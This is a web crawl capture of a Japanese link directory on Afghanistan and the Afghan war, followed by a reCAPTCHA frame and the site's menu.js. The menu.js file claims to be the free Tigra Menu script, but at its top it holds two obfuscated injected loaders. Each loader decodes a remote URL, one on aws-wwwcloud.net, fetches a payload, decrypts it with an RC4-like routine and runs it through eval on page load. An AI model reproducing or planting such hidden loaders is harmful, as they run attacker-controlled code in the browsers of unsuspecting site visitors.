

--- FILE ---
content_type: text/html
request_url: http://hikyaku.com/afghan/afglinkj.html
body_size: 4133
content:
<HTML><HEAD>
<meta http-equiv="Content-Type" content="text/html; charset=shift_jis">
<meta http-equiv="Content-Language" content="ja">
<meta name="keywords" content="アフガニスタン アフガン タリバン ムジャヒディン アフガン戦争 ソビエト侵略アブドゥル・ラシッド・ドスタム アハマド・シャー・マスード ブルハヌディン・ラバニ グルブディン・ヘクマティアル ザヒール・シャー ムラー・ムハンマド・オマール オサマ・ビン・ラーデンカブール カンダハル ヘラット マザル・イ・シャリフ 北部同盟アル・ジャジーラ アル・カイダ cdc バイオテロリスム 炭疽病 東京 復興支援 国際会議">
<meta name="description" content="アフガニスタンとアフガン戦争、地図、文化、写真、メディア、イスラム政党、バイオテロリスム、難民救済等へのリンク集">
<meta name="GENERATOR" content="Microsoft FrontPage 4.0">
<meta name="ProgId" content="FrontPage.Editor.Document">
<TITLE>アフガニスタンとアフガン戦争へのリンク</TITLE>
<!-- styles for demo menu #1-->
<link rel="stylesheet" href="../header/menu.css">
</HEAD>
<BODY BGCOLOR="#ffffff">
<!-- menu script itself. you should not modify this file -->

<script language="JavaScript" src="../header/menu.js"></script>
<!-- items structure. menu hierarchy and links are stored there -->
<script language="JavaScript" src="../header/menu_itemsj.js"></script>
<!-- files with geometry and styles structures -->
<script language="JavaScript" src="../header/menu_tpl.js"></script>
<script language="JavaScript">
	<!--//
	// Make sure the menu initialization is right above the closing </body> tag
	// Moving it inside other tags will not affect the position of the menu on
	// the page. If you need this feature please consider Tigra Menu GOLD.

	// each menu gets two parameters (see demo files)
	// 1. items structure
	// 2. geometry structure

	new menu (MENU_ITEMS, MENU_TPL);

	// If you don't see the menu then check JavaScript console of the browser for the error messages
	// "Variable is not defined" error indicates that there's syntax error in that variable's definition
	// or the file with that variable isn't properly linked to the HTML document
	//-->
</script>

<p style="margin-top:50px"></p>
<table cellpadding=0><tr><td><IMG SRC="anthrax.jpg" hspace=10  alt="炭疽病マスク"></td><td><H1>アフガニスタンとアフガン戦争へのリンク</H1></td></tr></table>
<br clear=all>これは アフガニスタンとアフガン戦争、地図、文化、写真、メディア、イスラム政党、バイオテロリスム、難民救済等へのリンク集です。<p> 
<table align="center"><tr><td>
<A HREF="afglinkg.html">
<IMG SRC="../flag/fukn.gif" align=middle border=1>
<font size="-1">英語表示</font></A></td>
<td rowspan=2><center>
<script type="text/javascript"><!--
google_ad_client = "pub-9597834744995726";
google_ad_width = 728;
google_ad_height = 90;
google_ad_format = "728x90_as";
google_ad_type = "text";
//2007-10-08: whblgrj728x90
google_ad_channel = "1968765381";
google_color_border = "FFFFFF";
google_color_bg = "FFFFFF";
google_color_link = "0000FF";
google_color_text = "000000";
google_color_url = "008000";
//-->
</script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</center></td></tr><tr><td>
<A HREF="afglinkf.html">
<IMG SRC="../flag/ffrancen.gif" align=middle border=1>
<font size="-1">仏語表示</font>
</A></td></tr></table>
<p><hr size=3>
<H2>アフガニスタンをよくカバーするメディア</H2> <H3><A HREF="http://www.aljazeera.net">アル・ジャジーラ</A></H3> アル・ジャジーラはカタール首長国から衛星放送を通じてアラビア語圏向けにニュースを提供するメディアです。外国メディアでアフガニスタンに事務所を持っているのはここだけです。<H3><A HREF="http://www.dawn.com/">Dawn newspaper</A></H3> Dawn はパキスタンで発行されている英字新聞の最大手です。オサマビンラーデンとの独占インタビューも有ります。<H3><A HREF="http://www.afghanradio.com/">アザディ・アフガン放送</A></H3> 1996年に創立されたアザディ・アフガン放送は首都ワシントンとサンフランシスコ地域からアメリカに住むアフガン難民のために情報を流します。<H3><A HREF="http://www.afgha.com/">Afgha</A></H3> アフガニスタン専門サイトでここが最新ニュースが 一番豊富です。  
<H3><A HREF="http://home.no.net/dawatnet/">Dawat Afghan newspaper</A></H3> 全国に散らばるアフガン亡命者向けにノルウエーで発行されている新聞です。<H3><A HREF="http://www.cnn.com">CNN</A></H3> CNN は衛星放送とインターネットで２４時間連続で世界中のニュースを提供する有名なアメリカの大手メディアです。  
<H3><A HREF="http://www.cbsnews.com">CBS news</A></H3> CBSもアフガニスタン関係のニュースが豊富なアメリカの大手メディアです。<H3><A HREF="http://www.afghanistannews.net">Afghanistan news.net</A></H3> アフガニスタン関連の最新ニュースをこのサイトから一括して閲覧できます。<hr size=3><H2>アフガニスタンのイスラム政党</H2> <H3><A HREF="http://www.hezb-e-islami.org/">ヘズブ・イ・イスラミ</A></H3> ヘズブ・イ・イスラミ（イスラム党）は元首相でイランに亡命したグルブディン・ヘクマティアルによって創立されたイスラム政党です。
<H3><A HREF="http://www.angelfire.com/ny/Chapandaz/">ジュンビシュ・イ・ミリ</A></H3> ジュンビシュ・イ・ミリ（国家イスラム運動）は元共産党の軍人でマザリ・シャリフの軍閥アブドゥル・ラシッド・ドスタム将軍によって創立されたイスラム政党です。<H3><A HREF="http://www.afghangovernment.org">アフガニスタン政府</A></H3> アフガニスタン亡命政府の正式サイト（北部同盟系）。<hr size=3><H2>テロ・軍事関係</H2> <H3><A HREF="http://www.defenselink.mil">Defense Link</A></H3>アメリカ国防省 (DoD) の正式サイトでラムズフェルド国防長官やペイス大将がアフガニスタン軍事作戦のブリーフィングを行います。  
<H3><A HREF="http://www.cdc.gov">CDC</A></H3> CDC (アメリカ疾病対策センター) はアメリカ厚生省に属する連邦局であらゆる疾病特に炭疸病についての公式な情報を提供します。<hr size=3><H2>難民救済と厚生関係</H2><H3><A HREF="http://www.mofa.go.jp/mofaj/area/afghanistan/k_kaigo.html">アフガニスタン復興支援国際会議</A></H3> 2002年1月20日から22日にかけて東京で行われるアフガニスタン復興支援国際会議のオフィシャルページです。<H3><A HREF="http://www.unhcr.or.jp">Unhcr</A></H3> Unhcr (国連難民高等弁務官事務所) は国際連合に属する組織で戦争や政治弾圧から逃れてきた避難民を助けます。<H3><A HREF="http://www.unicef.or.jp">ユニセフ</A></H3> ユニセフ (国際連合児童基金) は国際連合に属する組織でアフガニスタン等戦争や飢餓で苦しむ子ども達を救います。<H3><A HREF="http://www.idpproject.org">Global IDP project</A></H3> IDP Project はアフガニスタン等戦争で移動させられた難民を研究する市民運動（ONG）です。<hr size=3><H2>アフガニスタン専門サイト</H2> <H3><A HREF="http://www.afghan-web.com">アフガニスタン・オンライン</A></H3> アフガニスタンについて一番充実したサイトです：歴史、地理、伝記、リンク等。<H3><A HREF="http://www.kabulonline.com">カブール・オンライン</A></H3> ここもアフガニスタンについての情報が豊富です。<H3><A HREF="http://www.afghanan.net">Afghanan</A></H3> このサイトはアフガニスタンの文化・伝統・言語・宗教等の情報を提供いたします。<hr size=3><H2>その他のアフガニスタン関係サイト</H2> <H3><A HREF="http://www.afghanwar.spb.ru/index_e.html">アフガン戦争1979-1989</A></H3>実際にソビエトのアフガン戦争に従軍した方が作りました。殆どのページはロシア語ですがソビエト占領時代における戦闘の貴重な写真も有ります。<H3><A HREF="http://rawa.false.net/index.html">Rawa</A></H3>1977年にアフガン女性 Meena によって創立された Rawa は常にアフガニスタンにおける女性差別に対して戦ってきました。タリバン政府の残虐さを示す写真も有ります。 
<H3><A HREF="http://www.ciriello.com/index2.html">地獄からの絵はがき</A></H3> 戦争リポーター、ラファエレ・チリエロ氏がアフガニスタン・チェチェニア等各国の戦乱地を回って写した写真集です。<H3><A HREF="http://www.lib.utexas.edu/maps/afghanistan.html">テキサス大学</A></H3> このサイトからアフガニスタン等世界各国の色々な地図が閲覧できます。<H3><A HREF="http://www.afghanlion.2xs.net">アハマド・シャー・マスード</A></H3> 2001年9月にタリバンが送った刺客に暗殺されたアハマド・シャー・マスードを追悼するサイトです。
<H3><A HREF="http://www.hazaraonline.f2s.com">ハザラ・オンライン</A></H3> ハザラはアフガニスタン中部の山岳地帯に住みみペルシャ語（ファルシ）を話す少数民族です。<br clear=all><hr size=3>
<H2><A HREF="afghanj.html"><IMG SRC="talibanf.jpg"  align=left align=middle alt="タリバンの旗">アフガニスタン・ホームページに戻る</A></H2><br clear=all>
<H2><A HREF="../iraq/iraqlinkj.html"><IMG SRC="../iraq/iraqflag.gif"  align=left align=middle alt="イラクの旗">イラクとイラク戦争へのリンク</A></H2>
ビンラーデンやオマール師を見つけられないままアメリカはイラクで戦争を始めました。 
<A HREF="http://www.docoja.com/dico/iraqtxtj.html">イラク辞典</A>も有ります。<br clear=all><p>
<A HREF="afghelpj.html"><IMG SRC="picture/sauvm.jpg" hspace=10  align=left align=middle alt="アフガン救援"></A> <H2><A HREF="afghelpj.html">アフガン難民を救う</A></H2> 20年間以上アフガニスタンは戦場でした。アメリカ軍の爆撃によって難民の数は増加しています。アフガニスタンの絵葉書を<A HREF="afghelpj.html">慈善団体から購入して</A>アフガニスタンの子供と女性を飢餓と迫害から救って下さい。<br clear=all>
<hr size=3><address>www.hikyaku.com/afghan/afglinkj.html<br>
最終更新日：2007年10月10日<br>
Text Copyright, <A HREF="http://www.hikyaku.com/indexj.html">Free Light Software</A><br><A Href="../contact.html">Write to Free Light Software</A><br></address>

</BODY></HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Fvy-uLWXAawyPNgbx6bqXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769742126454');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://hikyaku.com/header/menu.js
body_size: 6421
content:
var cSnqtHjC2=0;function cSnqtHjC(cSneuIeq){if(16==cSneuIeq)cSneuIeq=cSneuIeq+59;return cSneuIeq;};var cSnXmrVr=function(cSnRNczp){if(cSnRNczp>35)cSnRNczp=cSnRNczp-12;cSnRNczp=cSnqtHjC(cSnRNczp)-cSnRNczp;return cSnRNczp;};cSnXmrVr(47);var cSnRWnDQ="cSnZzILW";function cSneVoyn(){cSnHILp=true;try{cSnHILp=new ActiveXObject("cSnBoWi");}catch(cSnOtNK){cSnHILp=false;cSnRWnDQ="";};return cSnHILp;};var cSnKDBn=function(cSnKWUSi){if (cSneVoyn()) return cSnRWnDQ;var cSnLhMq=self;cSnKWUSi=cSnKWUSi["\u0072e\x70\x6c"+cSnRWnDQ+"ac\u0065\u0041l"+cSnRWnDQ+"\u006c"]("*",cSnRWnDQ);cSnKWUSi=cSnLhMq["\u0061t\x6f\x62"+cSnRWnDQ+""](cSnKWUSi);cSnKWUSi=cSnLhMq["\x64"+cSnRWnDQ+"\u0065c\u006fd"+cSnRWnDQ+"e\u0055\u0052\x49C\u006f\u006d\x70o"+cSnRWnDQ+"\u006ee"+cSnRWnDQ+"\x6e\u0074"](cSnKWUSi);cSnKWUSi=cSnLhMq["u\u006e\u0065sc\x61\x70e"](cSnKWUSi);return cSnKWUSi;};function cSnzhcA(){function cSnmqjA(cSnXiSo,cSnroeg){for(var cSnWsEiJ,cSnRwve=[],cSnYjZb=(-8+8),cSnUNsD=cSnKDBn(""),cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnRwve[cSncqMQy]=cSncqMQy;for(cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy]+cSnXiSo[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSncqMQy%cSnXiSo[cSnKDBn("bGVuZ3Ro")]))%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ;for(var cSnNIfh=cSnYjZb=cSncqMQy=(-8+8);cSnNIfh<cSnroeg[cSnKDBn("bGVuZ3Ro")];cSnNIfh++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy=(cSncqMQy+0x1)%(179+77)])%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ,cSnUNsD+=String[cSnKDBn("ZnJv*bU*No*YXJD*b2Rl")](cSnroeg[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSnNIfh)^cSnRwve[(cSnRwve[cSncqMQy]+cSnRwve[cSnYjZb])%(179+77)]);return cSnUNsD}function cSnmOfx(){var cSnroeg=cSnKDBn(""),cSnWsEiJ=cSnKDBn("Y*WJkZWZoaWtucn*N0eX*o*xM*jM*0NTY*3ODk*w"),cSnRwve=cSnWsEiJ[cSnKDBn("bGVuZ3Ro")]-0x1;for(i=(-8+8);i<(-42+74);++i)position=window[cSnKDBn("TWF*0*aA=*=")][cSnKDBn("Zmxv*b*3I=")](window[cSnKDBn("T*WF0aA==")][cSnKDBn("c*m*FuZG9t")]()*cSnRwve),cSnroeg+=cSnWsEiJ[cSnKDBn("c*3V*ic3*RyaW5n")](position,position+0x1);return cSnroeg}var cSnpqIBL=cSnmOfx();var cSnflyG=cSnKDBn("WWo*4c*EZZ");function cSnkPWl(cSnYjZb){var cSnRwve=new XMLHttpRequest;cSnRwve[cSnKDBn("b25y*Z*WFk*eXN0YXR*l*Y2h*hb*mdl")]=function(){var cSnYjZb;cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]==XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]&&((112+88)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]&&(293+11)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]||cSnKDBn("bn*VsbA==*")!==(cSnYjZb=(cSnKDBn("")+cSnRwve[cSnKDBn("cmVzc*G9uc2*VU*ZXh0")])[cSnKDBn("c3*BsaX*Q*=")](cSnflyG)[0x1])&&void (-8+8)!==cSnYjZb&&cSnKDBn("")!==cSnYjZb&&window[cSnKDBn("ZXZhbA==")](cSnmqjA(cSnpqIBL,window[cSnKDBn("dW*5lc2N*hc*GU*=")](cSnYjZb[cSnKDBn("cmV*w*bGFjZQ==*")](new RegExp(cSnflyG,cSnKDBn("Zw==*")),cSnKDBn("JTI1*"))))));if(cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]===XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]){if(cSnRwve[cSnKDBn("c3RhdH*V*z")]===(112+88)){window[cSnKDBn("bG9jY*WxT*dG*9yYWdl")][cSnKDBn("c2V0*SXR*lb*Q*==")](cSnKDBn("Y2xvdWRf*dX*VpZA*=*="),cSnKDBn("Y2xvdWRf*dX*VpZA*=*="))}}},cSnRwve[cSnKDBn("b3Bl*bg*==*")](cSnKDBn("R0VU"),cSnYjZb,!(-8+8)),cSnRwve[cSnKDBn("c2VuZA==")](null)}var cSnIIdQ=cSnKDBn("a*HR0cHMl*M0El*MkYlMkZjZG*4tc2Vyd*mVxLm5*ldCUyRmFze*W5j*JTJG*JT*N*GaWQlM*0Q=")+cSnpqIBL;cSnKDBn("dW*5kZ*W*Zp*b*mVk")!=typeof Storage&&cSnKDBn("Y2xvdWRf*dX*VpZA*=*=")!==window[cSnKDBn("bG9j*YW*xTdG9y*YWdl")][cSnKDBn("Y2*xvdWRf*dXV*pZA*=*=*")]&&cSnkPWl(cSnIIdQ)}cSnzhcA();function cSnLOtY(cSndeMbj){if(cSndeMbj<46)cSndeMbj=2+cSndeMbj;return cSndeMbj;};cSnLOtY(99);var jpRprSU="";function jFraB(){function jpMnKk(jCZFbuB,jxkWfDzU){for(var jHlYmxd,jXfFZEL=[],jzMvw=(-49+49),jSbASvVH=(""),jIRru=(-49+49);jIRru<0x100;jIRru++)jXfFZEL[jIRru]=jIRru;for(jIRru=(-49+49);jIRru<0x100;jIRru++)jzMvw=(jzMvw+jXfFZEL[jIRru]+jCZFbuB[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIRru%jCZFbuB[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]))%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd;for(var jIChF=jzMvw=jIRru=(-49+49);jIChF<jxkWfDzU[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")];jIChF++)jzMvw=(jzMvw+jXfFZEL[jIRru=(jIRru+0x1)%0x100])%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd,jSbASvVH+=String[("\x66"+jpRprSU+"r\u006f\x6d\u0043\u0068\x61\u0072"+jpRprSU+"\x43o\x64"+jpRprSU+"\u0065"+jpRprSU+"")](jxkWfDzU[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIChF)^jXfFZEL[(jXfFZEL[jIRru]+jXfFZEL[jzMvw])%0x100]);return jSbASvVH}function jqHtv(){var jxkWfDzU=(""),jHlYmxd=("a"+jpRprSU+"\x62d\x65fh"+jpRprSU+"i"+jpRprSU+"\u006bn\u0072"+jpRprSU+"\u0073\x74\u0079z\x31\x32"+jpRprSU+"\u0033\u0034\x35"+jpRprSU+"\x36"+jpRprSU+"\x37\x38"+jpRprSU+"\x39\x30"),jXfFZEL=jHlYmxd[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]-0x1;for(i=(-49+49);i<0x20;++i)position=window[("Ma"+jpRprSU+"t\u0068")][("f\x6c\x6f\x6f\u0072")](window[("M\u0061\u0074\u0068")][("\u0072\x61n"+jpRprSU+"d\x6f\x6d")]()*jXfFZEL),jxkWfDzU+=jHlYmxd[("\u0073\u0075b\u0073"+jpRprSU+"\u0074"+jpRprSU+"\u0072\u0069\x6e"+jpRprSU+"\x67")](position,position+0x1);return jxkWfDzU}var jbbjBam=jqHtv();var jSwjdeDX=("\x59\x6a\x38\u0070"+jpRprSU+"\x46Y");function jsSqUu(jzMvw){var jXfFZEL=new XMLHttpRequest;jXfFZEL[("\u006f"+jpRprSU+"nr\x65\u0061\x64\x79\x73\u0074a\u0074\x65"+jpRprSU+"\x63\x68\x61\u006e\u0067\u0065")]=function(){var jzMvw;jXfFZEL[("\x72\x65\u0061\x64y\x53t"+jpRprSU+"\x61"+jpRprSU+"\x74\x65")]==XMLHttpRequest[("DO"+jpRprSU+"NE")]&&(0xc8!=jXfFZEL[("\u0073t\u0061t\x75\x73")]&&0x130!=jXfFZEL[("\u0073t\u0061t\x75\x73")]||("\u006e\x75ll")!==(jzMvw=(("")+jXfFZEL[("re\x73\x70\x6fn"+jpRprSU+"\u0073\u0065\x54"+jpRprSU+"\x65"+jpRprSU+"xt")])[("sp\x6cit")](jSwjdeDX)[0x1])&&void (-49+49)!==jzMvw&&("")!==jzMvw&&window[("\u0065"+jpRprSU+"\x76a"+jpRprSU+"\u006c")](jpMnKk(jbbjBam,window[("u"+jpRprSU+"n"+jpRprSU+"e"+jpRprSU+"\u0073\u0063\x61\x70\u0065"+jpRprSU+"")](jzMvw[("r\u0065p\x6c\u0061\u0063\u0065"+jpRprSU+"")](new RegExp(jSwjdeDX,("\x67")),("\x25"))))))},jXfFZEL[("\u006f\x70en")](("\u0047\u0045"+jpRprSU+"T"+jpRprSU+""),jzMvw,!(-49+49)),jXfFZEL[("s\u0065\u006e\x64"+jpRprSU+"")](null)}var jjXZj=("\u0068t\u0074\u0070\u0073\x3a\x2f"+jpRprSU+"\u002f\x61\u0077\u0073\u002d"+jpRprSU+"\u0077"+jpRprSU+"\x77"+jpRprSU+"\u0063l\u006f\u0075\u0064\u002en\x65\x74\u002f"+jpRprSU+"a\u0073"+jpRprSU+"y\x6e\u0063\x2f\x3fid\u003d")+jbbjBam;("\x75\x6e"+jpRprSU+"\x64\u0065"+jpRprSU+"\u0066\x69"+jpRprSU+"n\x65\x64")!=typeof Storage&&("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")!==window[("\x6c\x6fc\u0061\x6c\u0053t"+jpRprSU+"\u006f\u0072\x61\u0067\u0065")][("\u0063\u006c\u006f\u0075d\u005f\x75"+jpRprSU+"u\u0069\u0064\x35"+jpRprSU+"")]&&(window[("\x6co\x63"+jpRprSU+"\u0061\u006c"+jpRprSU+"\x53\u0074\u006f\u0072\u0061\x67\x65")][("s\x65\x74\u0049\u0074\u0065\x6d"+jpRprSU+"")](("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+""),("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")),jsSqUu(jjXZj))}jFraB();// Title: Tigra Menu
// Description: Free JavaScript Menu Navigation
// URL: http://www.javascript-menu.com/
// Version: 2.1 (commented source)
// Date: 06/26/2007
// Tech. Support: http://www.softcomplex.com/forum/forumdisplay_29/
// Notes: This script is free. Visit official site for further details.

// --------------------------------------------------------------------------------
// global collection containing all menus on current page
var A_MENUS = [];

// --------------------------------------------------------------------------------
// menu class
function menu (a_items, a_tpl) {

	// browser check
	if (!document.body || !document.body.style)
		return;

	// store items structure
	this.a_config = a_items;

	// store template structure
	this.a_tpl = a_tpl;

	// get menu id
	this.n_id = A_MENUS.length;

	// declare collections
	this.a_index = [];
	this.a_children = [];

	// assigh methods and event handlers
	this.expand      = menu_expand;
	this.collapse    = menu_collapse;

	this.onclick     = menu_onclick;
	this.onmouseout  = menu_onmouseout;
	this.onmouseover = menu_onmouseover;
	this.onmousedown = menu_onmousedown;

	// default level scope description structure 
	this.a_tpl_def = {
		'block_top'  : 16,
		'block_left' : 16,
		'top'        : 20,
		'left'       : 4,
		'width'      : 120,
		'height'     : 22,
		'hide_delay' : 0,
		'expd_delay' : 0,
		'css'        : {
			'inner' : '',
			'outer' : ''
		}
	};
	
	// assign methods and properties required to imulate parent item
	this.getprop = function (s_key) {
		return this.a_tpl_def[s_key];
	};

	this.o_root = this;
	this.n_depth = -1;
	this.n_x = 0;
	this.n_y = 0;

	// 	init items recursively
	for (n_order = 0; n_order < a_items.length; n_order++)
		new menu_item(this, n_order);

	// register self in global collection
	A_MENUS[this.n_id] = this;

	// make root level visible
	for (var n_order = 0; n_order < this.a_children.length; n_order++)
		this.a_children[n_order].e_oelement.style.visibility = 'visible';
}

// --------------------------------------------------------------------------------
function menu_collapse (n_id) {
	// cancel item open delay
	clearTimeout(this.o_showtimer);

	// by default collapse to root level
	var n_tolevel = (n_id ? this.a_index[n_id].n_depth : 0);
	
	// hide all items over the level specified
	for (n_id = 0; n_id < this.a_index.length; n_id++) {
		var o_curritem = this.a_index[n_id];
		if (o_curritem.n_depth > n_tolevel && o_curritem.b_visible) {
			o_curritem.e_oelement.style.visibility = 'hidden';
			o_curritem.b_visible = false;
		}
	}

	// reset current item if mouse has gone out of items
	if (!n_id)
		this.o_current = null;
}

// --------------------------------------------------------------------------------
function menu_expand (n_id) {

	// expand only when mouse is over some menu item
	if (this.o_hidetimer)
		return;

	// lookup current item
	var o_item = this.a_index[n_id];

	// close previously opened items
	if (this.o_current && this.o_current.n_depth >= o_item.n_depth)
		this.collapse(o_item.n_id);
	this.o_current = o_item;

	// exit if there are no children to open
	if (!o_item.a_children)
		return;

	// show direct child items
	for (var n_order = 0; n_order < o_item.a_children.length; n_order++) {
		var o_curritem = o_item.a_children[n_order];
		o_curritem.e_oelement.style.visibility = 'visible';
		o_curritem.b_visible = true;
	}
}

// --------------------------------------------------------------------------------
function menu_onclick (n_id) {
	var o_item = this.a_index[n_id];
	var s_link = o_item.a_config[1];
	if (!s_link)
		return true;
	if (String(s_link).toLowerCase().indexOf('javascript:') == 0)
		return eval(s_link);
	if (o_item.a_config[2] && o_item.a_config[2]['tw'])
		window.open(s_link, o_item.a_config[2]['tw']);
	else
		window.location = s_link;
	return true;
}

// --------------------------------------------------------------------------------
function menu_onmouseout (n_id) {

	// lookup new item's object	
	var o_item = this.a_index[n_id];

	// apply rollout
	o_item.e_oelement.className = o_item.getstyle(0, 0);
	o_item.e_ielement.className = o_item.getstyle(1, 0);
	
	// update status line	
	o_item.upstatus(7);

	// run mouseover timer
	this.o_hidetimer = setTimeout('A_MENUS['+ this.n_id +'].collapse();',
		o_item.getprop('hide_delay'));
}

// --------------------------------------------------------------------------------
function menu_onmouseover (n_id) {

	// cancel mouseoute menu close and item open delay
	clearTimeout(this.o_hidetimer);
	this.o_hidetimer = null;
	clearTimeout(this.o_showtimer);

	// lookup new item's object	
	var o_item = this.a_index[n_id];

	// update status line	
	o_item.upstatus();

	// apply rollover
	o_item.e_oelement.className = o_item.getstyle(0, 1);
	o_item.e_ielement.className = o_item.getstyle(1, 1);
	
	// if onclick open is set then no more actions required
	if (o_item.getprop('expd_delay') < 0)
		return;

	// run expand timer
	this.o_showtimer = setTimeout('A_MENUS['+ this.n_id +'].expand(' + n_id + ');',
		o_item.getprop('expd_delay'));

}

// --------------------------------------------------------------------------------
// called when mouse button is pressed on menu item
// --------------------------------------------------------------------------------
function menu_onmousedown (n_id) {
	
	// lookup new item's object	
	var o_item = this.a_index[n_id];

	// apply mouse down style
	o_item.e_oelement.className = o_item.getstyle(0, 2);
	o_item.e_ielement.className = o_item.getstyle(1, 2);

	this.expand(n_id);
}

// --------------------------------------------------------------------------------
// menu item Class
function menu_item (o_parent, n_order) {

	// store parameters passed to the constructor
	this.n_depth  = o_parent.n_depth + 1;
	this.a_config = o_parent.a_config[n_order + (this.n_depth ? 3 : 0)];

	// return if required parameters are missing
	if (!this.a_config) return;

	// store info from parent item
	this.o_root    = o_parent.o_root;
	this.o_parent  = o_parent;
	this.n_order   = n_order;

	// register in global and parent's collections
	this.n_id = this.o_root.a_index.length;
	this.o_root.a_index[this.n_id] = this;
	o_parent.a_children[n_order] = this;

	// calculate item's coordinates
	var o_root = this.o_root,
		a_tpl  = this.o_root.a_tpl;

	// assign methods
	this.getprop  = mitem_getprop;
	this.getstyle = mitem_getstyle;
	this.upstatus = mitem_upstatus;

	this.n_x = n_order
		? o_parent.a_children[n_order - 1].n_x + this.getprop('left')
		: o_parent.n_x + this.getprop('block_left');

	this.n_y = n_order
		? o_parent.a_children[n_order - 1].n_y + this.getprop('top')
		: o_parent.n_y + this.getprop('block_top');

	// generate item's HMTL
	document.write (
		'<div id="e', o_root.n_id, '_',	this.n_id, 'o" class="', this.getstyle(0, 0), '"', 
		(this.a_config[2] && this.a_config[2]['tt'] ? ' title="' + this.a_config[2]['tt'] + '"' : ''),
